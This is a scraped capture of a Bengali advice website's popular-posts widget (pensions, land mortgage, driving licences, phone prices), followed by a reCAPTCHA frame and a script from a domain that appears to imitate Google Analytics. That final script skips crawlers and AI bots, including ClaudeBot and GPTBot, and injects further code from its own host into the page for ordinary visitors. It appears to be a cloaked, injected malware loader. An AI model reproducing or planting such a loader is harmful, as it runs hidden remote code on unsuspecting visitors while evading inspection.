{"widget":"<!-- cached --><ul class=\"wpp-list\">\n<li>\n<a href=\"https:\/\/tricksboss.com\/%e0%a6%a8%e0%a6%ac%e0%a6%ae-%e0%a6%aa%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%87%e0%a6%b2-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%aa%e0%a6%a8%e0%a7%87%e0%a6%b0\/\" class=\"wpp-post-title\" target=\"_self\">\u09a8\u09ac\u09ae \u09aa\u09c7-\u09b8\u09cd\u0995\u09c7\u09b2 \u09aa\u09cd\u09b0\u099c\u09cd\u099e\u09be\u09aa\u09a8\u09c7\u09b0 \u09a6\u09be\u09ac\u09bf\u09a4\u09c7 \u099a\u09a4\u09c1\u09b0\u09cd\u09a5 \u09b6\u09cd\u09b0\u09c7\u09a3\u09c0 \u09b8\u09b0\u0995\u09be\u09b0\u09bf \u0995\u09b0\u09cd\u09ae\u099a\u09be\u09b0\u09c0\u09a6\u09c7\u09b0 \u0986\u09b2\u099f\u09bf\u09ae\u09c7\u099f\u09be\u09ae<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a6%9a%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%ac\/\" class=\"wpp-post-title\" target=\"_self\">\u09b8\u09b0\u0995\u09be\u09b0\u09bf \u0995\u09b0\u09cd\u09ae\u099a\u09be\u09b0\u09c0\u09a6\u09c7\u09b0 \u09aa\u09be\u09b0\u09bf\u09ac\u09be\u09b0\u09bf\u0995 \u09aa\u09c7\u09a8\u09b6\u09a8 \u09b8\u09b9\u099c\u09c0\u0995\u09b0\u09a3: \u099c\u09c7\u09a8\u09c7 \u09a8\u09bf\u09a8 \u0986\u09ac\u09c7\u09a6\u09a8 \u09aa\u09cd\u09b0\u0995\u09cd\u09b0\u09bf\u09df\u09be \u0993 \u09aa\u09cd\u09b0\u09df\u09cb\u099c\u09a8\u09c0\u09df \u09a8\u09a5\u09bf\u09aa\u09a4\u09cd\u09b0<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/land-mortgage\/\" class=\"wpp-post-title\" target=\"_self\">\u099c\u09ae\u09bf \u09ac\u09a8\u09cd\u09a7\u0995 \u09b0\u09be\u0996\u09be\u09b0 \u09a8\u09bf\u09af\u09bc\u09ae \u09e8\u09e6\u09e8\u09ec \u0964 \u099c\u09ae\u09bf \u09ac\u09a8\u09cd\u09a7\u0995 \u0993 \u09ac\u09a8\u09cd\u09a7\u0995 \u09a8\u09be\u09ae\u09be \u099a\u09c1\u0995\u09cd\u09a4\u09bf\u09aa\u09a4\u09cd\u09b0 \u09b2\u09bf\u0996\u09be\u09b0 \u09a8\u09bf\u09df\u09ae<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%9a%e0%a6%be%e0%a6%b0%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%a8%e0%a6%a4\/\" class=\"wpp-post-title\" target=\"_self\">\u09a6\u09c7\u09b6\u09c7\u09b0 \u09ac\u09bf\u099a\u09be\u09b0\u09ac\u09cd\u09af\u09ac\u09b8\u09cd\u09a5\u09be\u09df \u09a8\u09a4\u09c1\u09a8 \u09a6\u09bf\u0997\u09a8\u09cd\u09a4: \u09aa\u09c2\u09b0\u09cd\u09a3\u09be\u0999\u09cd\u0997 \u0985\u09a7\u09bf\u09a6\u09aa\u09cd\u09a4\u09b0\u09c7 \u0989\u09a8\u09cd\u09a8\u09c0\u09a4 \u2018\u09b2\u09bf\u0997\u09cd\u09af\u09be\u09b2 \u098f\u0987\u09a1\u2019<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a7%87%e0%a6%b0%e0%a6%be-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95-%e0%a7%a8\/\" class=\"wpp-post-title\" target=\"_self\">\u09ac\u09be\u0982\u09b2\u09be\u09a6\u09c7\u09b6\u09c7\u09b0 \u09b8\u09c7\u09b0\u09be \u09ac\u09cd\u09af\u09be\u0982\u0995 \u09e8\u09e6\u09e8\u09ec \u0964 \u0995\u09cb\u09a8 \u09ac\u09cd\u09af\u09be\u0982\u0995\u09c7 \u09b8\u099e\u09cd\u099a\u09df \u099c\u09ae\u09be \u0995\u09b0\u09be \u0989\u099a\u09bf\u09ce<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/driving-licence-renew-rules-bangladesh\/\" class=\"wpp-post-title\" target=\"_self\">\u09a1\u09cd\u09b0\u09be\u0987\u09ad\u09bf\u0982 \u09b2\u09be\u0987\u09b8\u09c7\u09a8\u09cd\u09b8 \u09a8\u09ac\u09be\u09df\u09a8\u09c7 \u09a8\u09a4\u09c1\u09a8 \u09a8\u09bf\u09df\u09ae: \u09af\u09c7\u0995\u09cb\u09a8\u09cb \u09b8\u09be\u09b0\u09cd\u0995\u09c7\u09b2 \u0985\u09ab\u09bf\u09b8 \u09a5\u09c7\u0995\u09c7\u0987 \u09ae\u09bf\u09b2\u09ac\u09c7 \u09b8\u09c7\u09ac\u09be<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/vivo-%e0%a6%ae%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%ae\/\" class=\"wpp-post-title\" target=\"_self\">VIVO \u09ae\u09cb\u09ac\u09be\u0987\u09b2\u09c7\u09b0 \u09a6\u09be\u09ae \u09e8\u09e6\u09e8\u09ec\u0964 \u0995\u09ae \u09a6\u09be\u09ae\u09c7 \u09ac\u09be\u099c\u09c7\u099f\u09c7\u09b0 \u09ae\u09a7\u09cd\u09af\u09c7 \u09b8\u09c7\u09b0\u09be VIVO\u00a0\u09b8\u09cd\u09ae\u09be\u09b0\u09cd\u099f\u09ab\u09cb\u09a8<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/gd-form-bangladesh\/\" class=\"wpp-post-title\" target=\"_self\">\u099c\u09bf\u09a1\u09bf \u09ab\u09b0\u09ae PDF 2026 \u0964 \u09a5\u09be\u09a8\u09be\u09df \u09b8\u09be\u09a7\u09be\u09b0\u09a3 \u09a1\u09be\u09df\u09c7\u09b0\u09bf \u0995\u09b0\u09be\u09b0 \u09a8\u09bf\u09df\u09ae<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%8b%e0%a6%97%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%ac-%e0%a6%aa%e0%a7%87%e0%a6%b2-%e0%a6%8f%e0%a6%a8\/\" class=\"wpp-post-title\" target=\"_self\">\u09ac\u09c7\u09b8\u09b0\u0995\u09be\u09b0\u09bf \u09b6\u09bf\u0995\u09cd\u09b7\u09be\u09aa\u09cd\u09b0\u09a4\u09bf\u09b7\u09cd\u09a0\u09be\u09a8\u09c7 \u09aa\u09cd\u09b0\u09a7\u09be\u09a8 \u0993 \u09b8\u09b9\u0995\u09be\u09b0\u09c0 \u09aa\u09cd\u09b0\u09a7\u09be\u09a8 \u09a8\u09bf\u09df\u09cb\u0997\u09c7\u09b0 \u09a6\u09be\u09df\u09bf\u09a4\u09cd\u09ac \u09aa\u09c7\u09b2 \u098f\u09a8\u099f\u09bf\u0986\u09b0\u09b8\u09bf\u098f<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/address-writing-format-in-bangladesh\/\" class=\"wpp-post-title\" target=\"_self\">Address Writing format In Bangladesh 2026 \u0964 \u09ac\u09be\u0982\u09b2\u09be\u09df \u0993 \u0987\u0982\u09b0\u09c7\u099c\u09bf\u09a4\u09c7 \u09a8\u09bf\u099c\u09c7\u09b0 \u09a0\u09bf\u0995\u09be\u09a8\u09be \u09b2\u09c7\u0996\u09be\u09b0 \u09a8\u09bf\u09df\u09ae<\/a>\n<\/li>\n<\/ul>"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="21gsoIftr_tCDc9BDGuwvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769947654723');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=79ddc0d5931e6333345967d24142c17c
body_size: 817
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="79ddc0d5931e6333345967d24142c17c";var K="__ab_v",v=localStorage.getItem(K);if(!v){v=Math.random()*100<50?"B":"A";localStorage.setItem(K,v)}window.__abVariant=v;function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l(v==="B"?"/ext-b.c703b983bed5.js":"/ext.7b6d329cfc68.js");l("/t.5e547907fae1.js","79ddc0d5931e6333345967d24142c17c");})();